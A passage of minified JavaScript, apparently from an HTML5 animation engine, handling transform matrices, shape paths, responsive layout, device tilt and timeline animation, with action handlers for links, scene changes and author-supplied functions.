var A=z=0,x=ca=0,E=s=0,C=0,D=0;if(r(a,Si)==gg)z=d/2,ca=d/2,s=d/2,C=d/2,A=e/2,x=e/2,E=e/2,D=e/2;else var z=r(a,Si,0),s=r(a,Zj,0),ca=r(a,Qi,0),Z=r(a,Ri,0),A=u.max(u.max(z+ca,s+Z),e),x=u.max(u.max(z+s,ca+Z),d),z=u.min(e*(z/A),d*(z/x)),ca=u.min(e*(ca/A),d*(ca/x)),s=u.min(e*(s/A),d*(s/x)),C=u.min(e*(Z/A),d*(Z/x)),A=z,x=ca,E=s,D=C;Z=[];mb(Z,z*f,0);mb(Z,(d-s)*f,0);if(0<s||0<E)for(var P=sf(s,E),w=270+P;360>w;w+=P){var R=s*O.Ka.cos(w*u.PI/180)+(d-s),S=E*O.Ka.sin(w*u.PI/180)+E;mb(Z,R*f,S*F)}mb(Z,d*f,E*F);mb(Z,
d*f,(e-D)*F);if(0<C||0<D){P=sf(C,D);for(w=0+P;90>w;w+=P)R=C*O.Ka.cos(w*u.PI/180)+(d-C),S=D*O.Ka.sin(w*u.PI/180)+(e-D),mb(Z,R*f,S*F)}mb(Z,(d-C)*f,e*F);mb(Z,ca*f,e*F);if(0<ca||0<x){P=sf(ca,x);for(w=90+P;180>w;w+=P)R=ca*O.Ka.cos(w*u.PI/180)+ca,S=x*O.Ka.sin(w*u.PI/180)+(e-x),mb(Z,R*f,S*F)}mb(Z,0,(e-x)*F);mb(Z,0,A*F);if(0<z||0<A){P=sf(z,A);for(w=180+P;270>w;w+=P)R=z*O.Ka.cos(w*u.PI/180)+z,S=A*O.Ka.sin(w*u.PI/180)+A,mb(Z,R*f,S*F)}d=Q;for(e=0;e<Z[J];e++)1<Z[J]&&e==Z[J]-1&&Z[e].x==Z[0].x&&Z[e].y==Z[0].y||
(d+=oi+Z[e].x+kd+Z[e].y+kd);k=1==k;if(1<1E5*u.abs(g[K].x-I)||1<1E5*u.abs(g[K].y-M)||g.Xc==aa||1<1E5*u.abs(g.Xc-b)||g.Wc==aa||1<1E5*u.abs(g.Wc-c)||1<1E5*u.abs(g.ca-X)||g.ya.path!=d||g.Wa!=m||g.Ma!=n||g.wc!=y||g.Ab!=q||g.da!=k||g.ia!=l)O.$a.ae(g,k),O.$a.kd(g,0),O.$a.$d(g,q),O.$a.be(g,O.ie.Md(d)),O.$a.Hc(g,{x:I,y:M}),O.$a.kd(g,X),O.$a.Se(g,{x:I-B,y:M-v}),O.$a.Re(g,X-G),g.ya.path=d,g.Wa=m,g.Ma=n,g.wc=y,O.wd.set(g,l),g.Ba={x:0,y:0},g.lc=0,g.ka={x:0,y:0},g.Fa={x:0,y:0,ca:0},g.Ra=0,g.rb=0,g.Xc=b,g.Wc=c,
ea(a,Zh,l);qc()}}}}function aj(a){var b=T[a.id],c=r(a,Lh,0),d=r(a,Kh,0),e=r(a,gm,0),f=r(a,Mk,0),g=r(a,yl,1),k=r(a,zl,1),m=r(a,Mn,0.5);a=r(a,Nn,0.5);var n=Wb(b,h),b=Xb(b,h),m=m*n;a*=b;b=[1,0,0,1,0,0];b=rc(b,c,d);b=rc(b,m,a);b=Eg(b,u.PI*((e+f)/180));b=Fg(b,g,k);return b=rc(b,-m,-a)}function Dg(a){for(var b=[];a!=j;){a=r(a,Dk);if(a==j)break;a=Ga(a);if(fe(a)==h)break;b[hd](0,0,a)}return b}function mb(a,b,c){b=b[Ya](3);c=c[Ya](3);(0==a[J]||a[a[J]-1].x!=b||a[a[J]-1].y!=c)&&a[H]({x:b,y:c})}function sf(a,
b){var c=u.max(a,b);return u.max(u.min(u[Va](90/c),90),6)}function Zi(a){var b=eb[T[a.id]];return 2==r(a,Kk,0)&&b!=j&&(b.a!=j||b.b!=j)?h:l}function Gg(a,b,c,d){if(-1!=nb(ge,b)&&0!=r(a,Kk,0)){var e=zd(a);b=Q+b+ol;for(var f=r(a,b,[]);4<=f[J];)f.shift();f[H]({value:c,time:d});ea(a,b,f);-1==nb(e.uc,a.id)&&e.uc[H](a.id)}}function wo(a){var b,c,d;a=O.zb.Ha(a.ma);for(var e=0;e<a[J];e++)if(d=a[e],!(d.Pb==j||d.da==h)){var f=t[bb](d.Pb);c=d.Xc;var g=d.Wc;b=f;var k=d[K].x-ma(c,10)/2,m=d[K].y-ma(g,10)/2;d=d.ca*
(180/u.PI);for(var n=r(b,yl,1),y=r(b,zl,1),q=[1,0,0,1,0,0],B=Dg(b),v=0;v<B[J];v++)q=$i(q,aj(B[v]));var B=q[0],v=q[1],G=q[2],I=q[3],M=q[4],q=q[5],z=B*I-v*G;z?(z=1/z,q=[I*z,-v*z,-G*z,B*z,(G*q-I*M)*z,(v*M-B*q)*z]):q=j;q=rc(q,k,m);q=rc(q,c/2,g/2);q=Eg(q,u.PI*(d/180));q=Fg(q,1/n,1/y);q=rc(q,-(c/2),-(g/2));k=Yb(q,0,0);n=Yb(q,0+c,0);m=Yb(q,0+c,0+g);g=Yb(q,0,0+g);d=u[Ab](n.y-k.y,n.x-k.x)*(180/u.PI);c=u[Cb](u.pow(n.x-k.x,2)+u.pow(n.y-k.y,2));g=u[Cb](u.pow(g.x-k.x,2)+u.pow(g.y-k.y,2));q=n=aa;n=u.min(k.x,m.x)+
u.abs((m.x-k.x)/2);q=u.min(k.y,m.y)+u.abs((m.y-k.y)/2);k=b;B=n-c/2;v=q-g/2;z=r(k,Qk,0);if(Pc!=h||0==z||36==z)b=B,c=v;else{c=T[k.id];b=tf(c);var I=uf(b),F=Hg(b),m=uf(c);b=r(k,nl,j);g=r(k,Tl,j);b==j&&(b=m[Pa]);g==j&&(g=m[gd]);var X=Wb(c),ca=Xb(c),s=X-b,A=ca-g,x=b,M=g,k=B;c=v;var m=0!=(z&1),q=0!=(z&4),E=0!=(z&2),n=0!=(z&8),y=0!=(z&32),C=0!=(z&16),G=0!=(z&64)&&E==h&&C==h,z=0!=(z&128)&&E==h&&C==h,w=G==h||z==h,Z=F[Pa]/I[Pa],D=F[gd]/I[gd];m==h&&q==h&&E==h?x=X+(F[Pa]-I[Pa])-s:E==h&&(x=u[$a](X*Z-s));n==h&&
y==h&&C==h?M=ca+(F[gd]-I[gd])-A:C==h&&(M=u[$a](ca*D-A));m==h&&q==l&&E==l?k=B-(F[Pa]-I[Pa]):m==h&&q==h&&E==l?k=(B+X/2)/Z-X/2:m==h&&q==h&&E==h?k=B:E==h&&(k=m==h&&q==l?B+(x-b)-(F[Pa]-I[Pa]):B);n==h&&y==l&&C==l?c=v-(F[gd]-I[gd]):n==h&&y==h&&C==l?c=(v+ca/2)/D-ca/2:n==h&&y==h&&C==h?c=v:C==h&&(c=n==h&&y==l?v+(M-g)-(F[gd]-I[gd]):v);w==h&&(v=x,B=M,I=x/b,F=M/g,M=I,G==h?M=I<=F?I:F:z==h&&(M=I>=F?I:F),x=b*M,M*=g,b=v-x,g=B-M,m==h&&q==l?k-=b:m==h&&q==h&&(k-=b/2),n==h&&y==l?c-=g:n==h&&y==h&&(c-=g/2));b=k}r(f,Zh,
l)==l&&(da(f,Mn,0.5),da(f,Nn,0.5),ea(f,Zh,h));da(f,Ki,b);da(f,zk,c);da(f,gm,d[Ya](6))}}function bj(a,b){vf=a.Yc=h;var c=u[$a](1E3/60),d=u[ab](1E3*b),e=d-a.Qd;a.Qd=d;a.kc+=u[ab](e);for(d=0;a.kc>=c&&20>d;)O.Ic[ed](a.ub,c),a.kc-=c,d+=1;O.Ic.ya(a.ub);Ig();a.Yc=l}function wf(a){a=O.zb.Ha(a.ub.ma);for(var b=0;b<a[J];b++){var c=a[b];c.Pb!=j&&O.wd.set(c,l)}}function cj(a,b){if(!(b.gamma==j||b.beta==j)){var c=u.sin(b.gamma*u.PI/180),d=u.sin(b.beta*u.PI/180)*u.cos(b.gamma*u.PI/180);a.Id=(-u.atan(c/d)+(0>d?
u.PI:0))*(180/u.PI);a.Jd=u[Cb](c*c+d*d);d=a[Bb];xf(d)==h&&(c=yf(d)*a.Jd,d=zf(d)+a.Id,a.ub.ma.Ub.x=c*O.Ka.cos(d*u.PI/180),a.ub.ma.Ub.y=c*O.Ka.sin(d*u.PI/180));wf(a);qc()}}function Af(a){for(;a!=j;){var b=a;a=r(b,Dk);if(a==j){var c=Mb(b),b=x[c].v[T[b.id]];b!=j&&(a=b.bF)}a=Ga(a);if(a==j)break;if(fe(a)==h)return a}return j}function zd(a){a=Af(a);return Jg(a!=j?a.id:j)}function Jg(a){a==j&&(a=E);for(var b=0;b<Ha[J];b++){var c=Ha[b];if(c[Bb]==a)return c}return j}function Kg(a){return a==j||a[Bb]==j?l:ia[T[a[Bb]]]!=
j}function Lg(a){return(a==E||a==j)==h?l:x[W].v[T[a]].bX}function xf(a){return(a==E||a==j)==h?x[W].cA:Lg(a)==h?(a=Af(t[bb](a)),a==j?xf(j):xf(a.id)):x[W].v[T[a]].cA}function zf(a){return(a==E||a==j)==h?x[W].bZ-90:Lg(a)==h?(a=Af(t[bb](a)),a==j?zf(j):zf(a.id)):x[W].v[T[a]].bZ-90}function yf(a){return(a==E||a==j)==h?x[W].bY:Lg(a)==h?(a=Af(t[bb](a)),a==j?yf(j):yf(a.id)):x[W].v[T[a]].bY}function Mg(a){if(Jg(a)==j){var b={};Ha[H](b);a==j&&(a=E);b.identifier=a;b.Cc={};b.Qf={};b.uc=[];b.Qd=0;b.kc=0;var c=
t[bb](a),c=O.Ic[lc](c,{Uc:h});b.ub=c;var d=yf(a),e=zf(a);a=xf(a);c.ma.Ub.x=d*O.Ka.cos(e*u.PI/180);c.ma.Ub.y=d*O.Ka.sin(e*u.PI/180);b.Id=0;b.Jd=1;p[Fb]!=j&&a==h?p[Fb](Vl,function(a){cj(b,a)},h):p[Fb]!=j&&p[wc](Vl,function(a){cj(b,a)},h);c.ma.fa.min.x=-2E4;c.ma.fa.min.y=-2E4;c.ma.fa.max.x=2E4;c.ma.fa.max.y=2E4;c.ya.Ga.Yd=wo}}function Yb(a,b,c){return{x:a[0]*b+a[2]*c+a[4],y:a[1]*b+a[3]*c+a[5]}}function rc(a,b,c){var d=a[0],e=a[1],f=a[2],g=a[3];return[d,e,f,g,d*b+f*c+a[4],e*b+g*c+a[5]]}function Fg(a,
b,c){return[a[0]*b,a[1]*b,a[2]*c,a[3]*c,a[4],a[5]]}function Eg(a,b){var c=a[0],d=a[1],e=a[2],f=a[3],g=u.sin(b),k=u.cos(b);return[c*k+e*g,d*k+f*g,c*-g+e*k,d*-g+f*k,a[4],a[5]]}function $i(a,b){var c=a[0],d=a[1],e=a[2],f=a[3],g=b[0],k=b[1],m=b[2],n=b[3],y=b[4],q=b[5];return[c*g+e*k,d*g+f*k,c*m+e*n,d*m+f*n,c*y+e*q+a[4],d*y+f*q+a[5]]}function dj(a,b,c){he!=j&&(a={element:a,triggerOnce:l,elementOffset:0},a[c]=function(){b()},c=new he.hypeS(a),Bf[H](c))}function ua(a,b){return function(c){for(var d=0;d<
b[J];d++){var e=b[d],f=e.p;if(1==f)ie(xo(e.e,e.f),e.g,e.d);else if(3==f)e.b!=j&&(f=e.z!=aa?e.z:l,Zb(e.b,a!=j?a.id:j,f));else if(7==f)e.b!=j&&$b(e.b,e.r);else if(8==f)e.b!=j&&(f=e.z!=aa?e.z:l,Ad(e.b,f,h,e.J!=aa?e.J:l));else if(9==f)e.b!=j&&e.i!=j&&ac(e.i,e.b,l,h);else if(4==f){var g;e.h!=j?g=Ui[to[e.h]]:e.hc!=j&&(g=e.hc);try{g(ja.API,a,c)}catch(k){Ng(xh+y+ig+k)}}else if(5==f)f=ej(e.j),f!=j&&(e=e.k==h,(e=9>A.aa?e||4==c[tb]:e||1==c[tb]||c.metaKey==h)?9>A.aa||A.Vd||A.vc!=j?p.open(f,Ji):(9==A.aa||15>A[yb])&&
!(c instanceof MouseEvent)?p.open(f,Ji):(e=t[zb](Ki),e[Gb](rm,f),e[Gb](Qn,Ji),t[Gc][Ja](e),f=t.createEvent(si),f.initMouseEvent(Il,c.bubbles,c.cancelable,c.view,c.detail,c.screenX,c.screenY,c[ic],c[jc],c[xc],c.altKey,c.shiftKey,c.metaKey,c[tb],t[Gc][dd]),e.dispatchEvent(f),t[Gc][Ic](e)):p.top.location=f);else if(6==f){var m=e.l,n=e.m,e=e.n,f=Pm;m!=j&&(f+=escape(m));if(n!=j||e!=j)f+=qg,m=[],n!=j&&m[H](Kn+ba(n)),e!=j&&m[H](gl+ba(e)),f+=m.join(Xd);f!=Pm&&(p.top.location=f)}else if(12==f)f=e.o,e=e.q,
e!=h&&(e=l),f!=j&&yo(f,e);else if(13==f)f=e.o,f!=j&&Og(f)[Fc]();else if(14==f)f=e.B,f!=j&&fj(f);else if(15==f){var y=e.s;arguments=e.t;f=Q+y+De+arguments.join(He)+Ee;try{eval(f)}catch(q){Ng(xh+y+ig+q)}}}}}function xo(a,b){var c=-1;if(b==j||0==b)a:{for(c=0;c<db[J];c++)if(db[c].o==a)break a;c=-1}else 1==b&&ob+1<db[J]?c=ob+1:2==b?c=ob-1:3==b?c=0:4==b&&(c=db[J]-1);return c}function Cf(a,b){return function(c){Pg(c,b,T[a.id])}}function Qg(a,b){return function(c){gj(c,b,T[a.id])}}function Df(a){var b=r(a,
Si,jf),c=r(a,Zj,jf),d=r(a,Qi,jf),e=r(a,Ri,jf),b=typeof b!=hn?b:P(b),c=typeof c!=hn?c:P(c),d=typeof d!=hn?d:P(d),e=typeof e!=hn?e:P(e);a[N][il]=Q+b+kd+c+kd+e+kd+d}function je(){}function hj(a){var b=r(a,gk,8),c=r(a,fk,0);A.zd==j&&(1==1-c&&a[N].removeProperty!=j?a[N].removeProperty(ja.Pa+jl):a[N][ja.Pa+jl]=cl+P(b)+ld+(1-c)+Me)}function Rg(a){var b=r(a,Di);if(b!=j){var c=Q;b==cg?c=ej(r(a,Ei)):b==jf&&(c=Q+de+hf+r(a,Ci));b=ng;A.pb!=j&&(b=lg+b+jg);pa(a,b);a[gc](Am)[0].src=c}}function ij(a,b){if(!(12>A.aa)){var c=
b==h?xg:Q,d=r(a,c+Jk,0),e=r(a,c+Ek,0),f=r(a,c+Fk,0),g=r(a,c+Gk,1),k=r(a,c+Hk,1),c=r(a,c+Ik,1),m=Q;0!=d&&(m+=el+d+un);0!=e&&(m+=Fn+e+Fe);0!=f&&(m+=tm+(Q+f+Ul)+Fe);1!=g&&(m+=Dn+g+Fe);if(1!=k){if(6==A.Qe||A.pb!=j&&536.26>=A.Za)k-=1,1<k&&(k=1);m+=ml+k+Fe}1!=c&&(m+=Ql+c+Fe);m==Q&&(m=gn);b==h?(a[N][ja.Pa+Vk]=m,a[N][Vk]=m,d=a[N][fd],Da(a[N],gn),Da(a[N],a[N][fd]+(Q+a[cb]).substring(0,0)),Da(a[N],d)):(a[N][ja.Pa+km]=m,a[N].filter=m)}}function Bd(a){ij(a,l)}function Cd(a){ij(a,h)}function Ef(a){var b=r(a,Bk),
c=r(a,Ck),d=r(a,Ak),e=r(a,ik);b==j||(c==j||d==j||e==j)||(a[N].textShadow=(0==b&&0==c&&0==e)==h?gn:Q+P(b)+kd+P(c)+kd+P(e)+kd+Db(d))}function Ff(a){var b=r(a,zi),c=r(a,Ai),d=r(a,yi),e=r(a,xi);if(!(b==j||c==j||d==j||e==j))for(var f=[ja.Pa+kl,ti,ll,kl],g=0==b&&0==c&&0==e,b=P(b)+kd+P(c)+kd+P(e)+kd+Db(d),c=0;c<f[J];c++)g==h?a[N][cd]?a[N][cd](f[c]):a[N].removeProperty(f[c]):a[N][f[c]]=b}function ke(a){var b=r(a,Qh,Q),c=r(a,Ph,Q),d=r(a,gm,0),e=r(a,yl,1)*r(a,ai,1),f=r(a,zl,1)*r(a,bi,1),g=r(a,Mk,0),k=r(a,Mh),
m=r(a,Oh),n=Q,y=0!=d||0!=g||1!=e||1!=f,q=a[Zc];a[N].borderTopWidth!=Q&&(q+=ma(a[N].borderTopWidth));a[N].borderBottomWidth!=Q&&(q+=ma(a[N].borderBottomWidth));var B=a[oc];a[N].borderLeftWidth!=Q&&(B+=ma(a[N].borderLeftWidth));a[N].borderRightWidth!=Q&&(B+=ma(a[N].borderRightWidth));b!=Q&&(n+=kd+b);c!=Q&&(n+=kd+c);b=j;if(y==h)var c=r(a,Mn,0.5)*B,v=r(a,Nn,0.5)*q,b=[1,0,0,1,0,0],b=rc(b,c,v),b=Eg(b,u.PI*((d+g)/180)),b=Fg(b,e,f),b=rc(b,-c,-v),n=n+(kd+(ja.Ac+ef+b[0]+Ie+b[2]+Je+b[1]+Ke+b[3]+Le));k!=j&&(n+=
kd+k);m!=j&&(n+=kd+m);a[N].filter=n;if(y==h){e=d=j;q=[{x:0,y:0},{x:B,y:0},{x:0,y:q},{x:B,y:q}];for(B=0;B<q[J];B++){f=Yb(b,q[B].x,q[B].y);if(d==j||f.x<d)d=f.x;if(e==j||f.y<e)e=f.y}d=ma(d[Ya](0));e=ma(e[Ya](0));ea(a,Rh,d);ea(a,Sh,e);sa(a[N],r(a,Lh,0)+d);a[N].top=r(a,Kh,0)+e}}function le(a){var b=Sg(a),c=b==l?j:r(a,Lh),d=b==l?j:r(a,Kh),e=r(a,Ok,0),f=r(a,Pk,0),g=r(a,hk,0),k=r(a,gm,0),m=r(a,Mk,0),n=r(a,yl,1)*r(a,ai,1),y=r(a,zl,1)*r(a,bi,1),q=r(a,$h),B=0!=r(a,Jk,0),v=r(a,Mn,0.5),G=r(a,Nn,0.5),b=Q;if(q==
j){for(var q=l,I=Mb(a),I=x[I].v,M=T[a.id];M!=j&&I[M]!=j;)if(M=I[M].bF,M!=j&&I[M]!=j&&(I[M].cQ!=j||I[M].cR!=j||Pc==h&&0!=(I[M].bS&256))){q=h;break}ea(a,$h,q)}q=pf==h&&-1==a[mc][ub](Ih)&&1==n&&(1==y&&q==l)&&!(B==h&&50<=A.Tc);if(10<=A.aa&&0==k&&(1!=n||1!=y)&&0==r(a,ui,0)&&0==r(a,vi,0)&&0==r(a,wi,0)&&0==r(a,qi,0))k=1E-5;c!=j&&(b+=sd+P(c,2)+Fe);d!=j&&(b+=td+P(d,2)+Fe);0!=e&&(b+=ud+P(e)+Fe);0!=m&&r(a,Nk)==Gi&&(b+=nd+(Q+m+Ul)+Fe);0!=k&&(b+=nd+(Q+k+Ul)+Fe);if(A.fc==h){if(0!=g||q==h)b+=pd+(Q+g+Ul)+Fe;0!=f&&
(b+=od+(Q+f+Ul)+Fe)}1!=n&&(b+=qd+n+Fe);1!=y&&(b+=rd+y+Fe);c=Q+(Q+100*v+Td)+kd+(Q+100*G+Td);a[N][ja.Pa+Yn]=c;a[N].MozTransformOrigin=c;a[N].OTransformOrigin=c;a[N][Ue]=c;a[N][Yn]=c;a[N][$e]=b;a[N].MozTransform=b;a[N].OTransform=b;a[N][Te]=b;a[N].transform=b}function Dd(a){9>A.aa?ke(a):le(a);ra==h&&Oc(a)}function Tg(a){function b(a,b){return Q+a+Mm+(Q+(b==h?(u.abs(e)+180)%360:(360-u.abs(e)+270)%360)+Ul)+He+Db(c)+He+Db(d)+Ee}var c=r(a,dn);if(!(c==j||c==Q)){var d=r(a,Om);if(!(d==j||d==Q)){var e=r(a,Km);
e!=j&&(A.Za!=j?Ca(a[N],b(ja.Pa,l)):A.Ae!=j?Ca(a[N],b(Re,l)):10>A.aa?a[N][We]=b(Q,l):Ca(a[N],15>A[yb]?b(Ve,l):b(Q,h)))}}}function jj(a){var b=0==r(a,Zl,1)&&r(a,Li)==j&&r(a,Pi)==j&&r(a,Mi)==j&&r(a,Lk)==j;if(r(a,ci,l)!=b){var c=r(a,Sn);b==h?(a[Gb](sk,h),Na.ti(a,j)):(a[cd](sk),Na.ti(a,c));ea(a,ci,b)}}function kj(a){var b=a[N][fd];Da(a[N],r(a,El,l)==h?gn:r(a,vn,Q));b==gn&&Ug(T[a.id])}function Nb(a){Qc[a.id]=j;Rc(a)}function Rc(a){try{if(vf==h)-1==nb(me,a)&&me[H](a);else{var b=r(a,Qk,36),c=Sg(a),d=T[a.id],
e=tf(d),f=uf(e),g=Hg(e),k=uf(d),m=r(a,Ki,0),n=r(a,zk,0),y=r(a,nl,j),q=r(a,Tl,j),B=e=h;y==j&&(e=l,y=k[Pa]);q==j&&(B=l,q=k[gd]);var v=Wb(d),G=Xb(d),I=G-q,d=m,k=n,M=v,z=G,F=l;if(Pc==h&&36!=b){var X=0!=(b&1),ca=0!=(b&4),s=0!=(b&2),x=0!=(b&8),E=0!=(b&32),C=0!=(b&16),D=0!=(b&64)&&s==h&&C==h,w=0!=(b&128)&&s==h&&C==h,F=0!=(b&256)&&(s==h||C==h),Z=g[Pa]/f[Pa],S=g[gd]/f[gd];s==h&&(M=X==h&&ca==h?v+(g[Pa]-f[Pa]):u[$a](v*Z));X==h&&ca==h&&s==l?(b=m+v/2,d=u[$a](b*Z-v/2)):X==h&&ca==l&&s==h?d=g[Pa]-f[Pa]+m-(M-v):X==
h&&ca==l?d=g[Pa]-f[Pa]+m:X==l&&ca==l&&(d=u[$a](m*Z));C==h&&(z=x==h&&E==h?G+(g[gd]-f[gd]):u[$a](G*S));x==h&&E==h&&C==l?k=u[$a]((n+G/2)*S-G/2):x==h&&E==l&&C==h?k=g[gd]-f[gd]+n-(z-G):x==h&&E==l?k=g[gd]-f[gd]+n:x==l&&E==l&&(k=u[$a](n*S));if((D==h||w==h)==h)g=M,f=z,n=M/v,Z=z/G,S=n,D==h?S=n<=Z?n:Z:w==h&&(S=n>=Z?n:Z),M=u[$a](v*S),z=u[$a](G*S),D=g-M,w=f-z,X==h&&ca==l?d+=D:X==h&&ca==h&&(d+=u[$a](D/2)),x==h&&E==l?k+=w:x==h&&E==h&&(k+=u[$a](w/2))}var W=u.max(0,M-(v-y)),R=u.max(0,z-I);ra==h&&(ea(a,Xh,W),ea(a,
Yh,R));e==h?(F==h&&(d+=r(a,Mn,0.5)*(M-v),ea(a,ai,u.max(0,M/v)),W=y),oa(a[N],P(W,2))):oa(a[N],Q);B==h?(F==h&&(k+=r(a,Nn,0.5)*(z-G),ea(a,bi,u.max(0,z/G)),R=q),Fa(a[N],P(R,2))):Fa(a[N],Q);if(8>A.aa){var V=t[bb](Cm+a.id);V!=j&&(y=function(){oa(V[N],P(a[oc]));Fa(V[N],P(a[Zc]))},0==a[oc]&&0==a[Zc]?p[vc](y,0):y())}if(9>A.aa){r(a,gm)!=j&&ke(a);var O=a[Hc][wb][bm+a.id];O!=j&&(O[Gb](oo,W),O[Gb](pm,R))}ea(a,Kh,k);ea(a,Lh,d);c==l&&(k+=r(a,Sh,0),d+=r(a,Rh,0),a[N].top=P(k),sa(a[N],P(d)));if(c==h||F==h)9>A.aa?ke(a):
le(a);ra==h&&Oc(a);Vg==l&&lj()}}catch(L){}}function ej(a){a!=j&&0===a[ub](po)&&(a=sm+a);return a}function Gf(a){return a[Xa](/'/g,Vd)}function nb(a,b){if(a[ub])return a[ub](b);for(var c=0;c<a[J];c++)if(a[c]==b)return c;return-1}function mj(a){return typeof a==Jn&&(7==a[J]&&a[kb](0)==vd||0==a[ub](xn)&&a[ub](Ee)==a[J]-1)}function nj(a,b,c){var d=c.ha,e=Ob(a,c),f=a.d,g=a.i,k=a.o,m=d==l?a.b:j,n=m==j?c.ha?a.e:a.s:m,m=d==h?a.b:j,y=m==j?c.ha?a.s:a.e:m,q=a.f,m=Ga(k),f=u.min(1,(b-e)/f);d==h&&(f=1-f);e=1;if(q==
Ki)e=1==f?1:0;else if(q==zk)e=f;else a:{for(var e=oj[q],B=q=j,v=0;v<e[J];v++){for(var G=e[v],I=0;I<G.ra[J];I++){B=G.ra[I];if(B[Bc].x>=f){e=q!=j?q[Bc].y+(B[Bc].y-q[Bc].y)*(f-q[Bc].x)/(B[Bc].x-q[Bc].x):B[Bc].y;break a}q=B}q=j}e=B[Bc].y}f=d==l?n:y;q=a.a;if(q!=aa){d=Wg[q];if(a.b!=j){if(c.Dc[q]==j&&(d=a.o,n=a.a,n!=aa)){y=Wg[n];a={};for(var v=[],M=B=0,G=0;G<y.La[J];G++){I=y.La[G];if(0==G)var B=Wb(d),M=Xb(d),z=fa[d].b,B=fa[d].a+B/2-I.fb.x,M=z+M/2-I.fb.y;v[H]({fb:{x:I.fb.x+B,y:I.fb.y+M},Ib:{x:I.Ib.x+B,y:I.Ib.y+
M},Bb:{x:I.Bb.x,y:I.Bb.y},Rb:{x:I.Rb.x,y:I.Rb.y},length:0,ra:[]});M=B=0}a.La=v;xa(a,Xg(a.La,h));c.Dc[n]=a;n=Ga(d);if(r(n,Nk)==Gi){for(var F,n=0;n<c.ua[J];n++)if(y=c.ua[n],y.i==Mk){F=y;break}F!=j&&(a=pj(a,0,d),F.b=a.wb)}}d=c.Dc[q]}c=pj(d,e,k);g==Ki?(f=c.x,r(m,Nk)==Gi&&da(m,Mk,c.wb)):g==zk&&(f=c.y)}else if(d==h&&(e=1-e),typeof n==hn||typeof y==hn)c=qj(n),k=qj(y),f=c+(k-c)*e;else if(mj(n)==h&&mj(y)==h){c=Yg(n);k=Yg(y);F=[];for(f=0;4>f;f++)F[f]=c[f]+(k[f]-c[f])*e;f=rj(F)}else 1==e&&(f=y);da(m,g,f);ra==
h&&Gg(m,g,f,b)}function pj(a,b,c){var d;d=a[J];var e=0,f,g=0,g={};if(0>b||1<b){var k=e=f=j,m=1,n=b;if(0>b){var y=a.La[0];2<=y.ra[J]&&(f=y.ra[0],e=y.ra[1],k=f)}else m=-1,n=1-b,y=a.La[a.La[J]-1],2<=y.ra[J]&&(f=y.ra[y.ra[J]-2],k=e=y.ra[y.ra[J]-1]);if(f!=j&&e!=j){a=m*(e[Bc].x-f[Bc].x);b=m*(e[Bc].y-f[Bc].y);d*=n;0==b?(g.y=0,g.x=d):(g.y=u[Cb](u.pow(d,2)/(u.pow(a,2)/u.pow(b,2)+1)),g.x=g.y*a/b);if(0<a&&0<g.x||0>a&&0>g.x)g.x*=-1;if(0<b&&0<g.y||0>b&&0>g.y)g.y*=-1;g.x+=k[Bc].x;g.y+=k[Bc].y;g.wb=sj(f[Bc],e[Bc])}}else if(0==
d)g={x:a.La[0].fb.x,y:a.La[0].fb.y,wb:0};else{if(1==b)d=a.La,f=d[d[J]-1],g=1;else{for(g=0;g<a.La[J];g++){y=a.La[g];if((y[J]+e)/d>b){f=y;break}e+=y[J]}g=(b-e/d)/(f[J]/d);d=f[J]*g;for(b=a=g=0;b<f.ra[J];b++)if(e=f.ra[b],a+e[J]<=d)a+=e[J],g=b;else break;g=(g+(d-a)/(g+1<f.ra[J]?f.ra[g+1]:f.ra[f.ra[J]-1])[J])/(f.ra[J]-1)}g=tj(f,g)}d=g;d.x-=Wb(c)/2;d.y-=Xb(c)/2;return d}function Xb(a,b){var c=Ga(a),d=r(c,b==h?Yh:Tl,0),e=0;0==d?d=c[Zc]:e=r(c,ek,0)+r(c,bk,0);return d+e+(r(c,wi,0)+r(c,qi,0))}function Wb(a,
b){var c=Ga(a),d=r(c,b==h?Xh:nl,0),e=0;0==d?d=c[oc]:e=r(c,ck,0)+r(c,dk,0);return d+e+(r(c,vi,0)+r(c,ui,0))}function Zg(a,b,c){for(var d=b.eb;d<c[J];d++){var e=c[d],f=Ob(e,b),g=e.o,k=e.i;if(a>=f)b.eb=d+1,pb[g][k]==b.ea&&(1==e.p&&b.oa==h?(e=x[W].v[g].aH,f=Ga(g),e==h&&f[Hb]&&(f.autoplay=h,f[Hb]())):0==e.p&&b.Ea[H](e));else break}c=[];for(d=0;d<b.Ea[J];d++)g=b.Ea[d],f=Ob(g,b),f=Ea(f+g.d,b),a<f?g.i==Ki||g.i==zk?c[H](g):nj(g,a,b):(f=Ga(g.o),e=b.ha==h?g.b:j,da(f,g.i,e==j?b.ha?g.s:g.e:e),b.Ea[hd](d,1),d--);
for(d=0;d<c[J];d++)nj(c[d],a,b);c=Ia(b);g=b.ha==l?b.gc:b.Ec;if(g!=j&&0!=g[J]){for(d=0;d<b.ab[J];d++){var m=b.ab[d],e=m.b,k=Y(e),f=b.ha==l?Ea(m[bd]+m[zc],b):Ea(c-m[bd],b);a>=f&&(Ed[e]==b.ea&&(f=m.G,b.ha==l&&(f=m.z?f-m[zc]:f+m[zc]),f=Ea(u.max(0,f),k),Fd(k,l),f=Sc(f,k,h,h,l),f==l&&$b(e,j)),b.ab[hd](d,1),d--)}for(d=b.tb;d<g[J];d++)if(m=g[d],e=m.b,k=Y(e),k!=j&&(f=b.ha==l?m[bd]:Ea(c-m[bd]-m[zc],b),a>=f)){b.tb=d+1;var n=m.z,y=m.E,q=m.G;b.ha==h&&(q=n?q-m[zc]:q+m[zc],q=Ea(q,k),n=!n);var r=q,v=l;y&&(f=a-f,
f>m[zc]?(y=l,f=m[zc]):(b.ab[H](m),v=h),r=n?r-f:r+f,r=Ea(u.max(0,r),k));if(y){if(f=ac(q,e,h,h))continue;n&&Fd(k,n);if(q!=r&&(f=ac(r,e,h,h)))continue;b.oa?(ne(k,b.ta),Ad(e,n,l,l)):$b(e,j)}else $b(e,j),ac(r,e,l,h);v&&(Ed[e]=b.ea)}}}function Sc(a,b,c,d,e){vf=h;for(var f=b.qa,g=b.ha?b.ac:b.ua,k=[],m=u.min(a*b.ta,Ia(b)),n=b.eb;n<g[J];n++){var y=g[n],q=Ob(y,b);2==y.p&&((b.oa==h||e==h)&&m>=q)&&k[H](y)}e=l;if(0==k[J]||d==l)Zg(m,b,g);else{for(var y=d=0,r=b.oa,v=b.ha,n=0;n<k[J];n++){var G=k[n],q=Ob(G,b);if(e==
